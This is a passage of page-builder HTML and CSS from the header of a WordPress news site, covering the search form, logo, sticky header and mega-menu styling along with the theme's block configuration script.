				}.tdi_55_9a9 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_9a9 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_9a9 .td-image-container,
				.ie11 .tdi_55_9a9 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_9a9 .td-module-meta-info,
				.ie11 .tdi_55_9a9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_9a9 .td-post-vid-time{
					display: block;
				}.tdi_55_9a9 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_9a9 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_9a9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_9a9 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_9a9 .td-read-more{
					display: none;
				}.tdi_55_9a9 .entry-review-stars{
					display: none;
				}.tdi_55_9a9 .td-icon-star,
                .tdi_55_9a9 .td-icon-star-empty,
                .tdi_55_9a9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_9a9 .td-module-comments{
					display: none;
				}.tdi_55_9a9 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_9a9 .td-post-category:hover{
					color: #000000;
				}.tdi_55_9a9 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_9a9 .td_module_wrap:hover .td-module-title a,
				.tdi_55_9a9 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_9a9 .td-post-author-name a{
					color: #666666;
				}.tdi_55_9a9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_9a9 .td-editor-date,
				.tdi_55_9a9 .td-editor-date .td-post-author-name,
				.tdi_55_9a9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_9a9 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_9a9 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_9a9 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_9a9 .result-msg{
                    padding: 6px 0;
                }.tdi_55_9a9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_9a9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_9a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_9a9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_9a9 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_9a9 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_9a9 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_9a9 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_9a9 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_9a9 .result-msg{
                    padding: 4px 0;
                }.tdi_55_9a9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_9a9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_9a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_9a9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_9a9 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_9a9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_9a9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_9a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_9a9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_9a9 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_a9b" class="tdc-zone"><div class="tdc_zone tdi_57_bba  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_bba{
                    min-height: 0;
                }.tdi_57_bba:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_bba:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_bba{
position:relative;
}

</style>
<div class="tdi_56_a9b_rand_style td-element-style" ><style>
.tdi_56_a9b_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_6b6" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_a29 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_a29{
                    min-height: 0;
                }.tdi_59_a29 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_a29,
				.tdi_59_a29 .tdc-columns{
				    display: block;
				}.tdi_59_a29 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_6b6_rand_style td-element-style" ></div><div class="vc_column tdi_61_262  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_262{
                    vertical-align: baseline;
                }.tdi_61_262 .wpb_wrapper,
				.tdi_61_262 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_262 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_262 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_22a flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_23b" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_9da  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_9da{
                    min-height: 0;
                }.tdi_65_9da,
				.tdi_65_9da .tdc-columns{
				    display: block;
				}.tdi_65_9da .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_ffa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_ffa{
                    vertical-align: baseline;
                }.tdi_67_ffa .wpb_wrapper,
				.tdi_67_ffa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_ffa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_ffa .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_992 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_992" >
<style>

/* inline tdc_css att */

.tdi_68_992{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_992{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_992{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_992{
                    display: inline-block;
                }.tdi_68_992 .tdb-logo-a,
                .tdi_68_992 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_992 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_992 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_992 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_992 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_992 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_992 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_992 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_992 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_992 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_992 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_992 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_992 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_992 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_992 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_992 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_5c5 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_5c5"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_5c5{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_5c5{
                    display: inline-block;
                }.tdi_69_5c5 .tdb-menu > li > a,
                .tdi_69_5c5 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_5c5 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_5c5 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_5c5 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_5c5 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_5c5 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_5c5 .tdb-menu > li > a,
                .tdi_69_5c5 .td-subcat-more,
                .tdi_69_5c5 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_5c5 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_5c5 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_5c5 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_5c5 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_5c5 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_5c5 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_5c5 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_5c5:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_5c5 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_5c5 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_5c5 .tdb-menu > li > a,
                .tdi_69_5c5 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_5c5 .tdb-menu > li > a,
                .tdi_69_5c5 .td-subcat-more,
                .tdi_69_5c5 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_5c5 .tdb-menu > li > a,
                .tdi_69_5c5 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_5c5 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_5c5 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_5c5 .tdb-menu > li > a,
                .tdi_69_5c5 .td-subcat-more,
                .tdi_69_5c5 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_5c5 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_5c5 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_5c5 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_5c5 .tdb-menu > li.current-menu-item > a,
				.tdi_69_5c5 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_5c5 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_5c5 .tdb-menu > li:hover > a,
				.tdi_69_5c5 .tdb-menu > li.tdb-hover > a,
				.tdi_69_5c5 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_5c5 .tdb-menu > li > a:after,
				.tdi_69_5c5 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_5c5 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_5c5 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_5c5 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_5c5 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_5c5 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_5c5 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_5c5 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_c00 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_c00" >
<style>
/* custom css */
.tdi_70_c00 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_c00 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_c00 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_c00 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_c00:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_c00:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_c00.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_c00.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_c00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_c00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_c00 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_c00 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_c00 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_c00 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_c00 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_c00 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_c00 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_c00 .td-module-meta-info,
				.ie11 .tdi_70_c00 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_c00 .td-post-vid-time{
					display: block;
				}.tdi_70_c00 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_c00 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_c00 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_c00 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_c00 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_c00 .entry-review-stars{
					display: inline-block;
				}.tdi_70_c00 .td-icon-star,
                .tdi_70_c00 .td-icon-star-empty,
                .tdi_70_c00 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_c00 .td-module-comments{
					display: none;
				}.tdi_70_c00 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_c00:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_c00 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_c00 .td-post-category:hover{
					color: #000000;
				}.tdi_70_c00 .td-module-title a{
					color: #051d2d;
				}.tdi_70_c00 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_c00 .td-post-author-name a{
					color: #666666;
				}.tdi_70_c00 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_c00.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_c00 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_c00 .td-editor-date,
				.tdi_70_c00 .td-editor-date .td-post-author-name,
				.tdi_70_c00 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_c00 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_c00 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_c00 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_c00 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_c00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_c00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_c00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_c00 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_c00 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_c00 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_c00 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_c00 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_c00 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_c00 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_c00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_c00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_c00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_c00 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_c00 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_c00 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_c00 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_c00 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_c00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_c00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_c00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_c00 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_c00 = new tdBlock();
block_tdi_70_c00.id = "tdi_70_c00";
block_tdi_70_c00.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 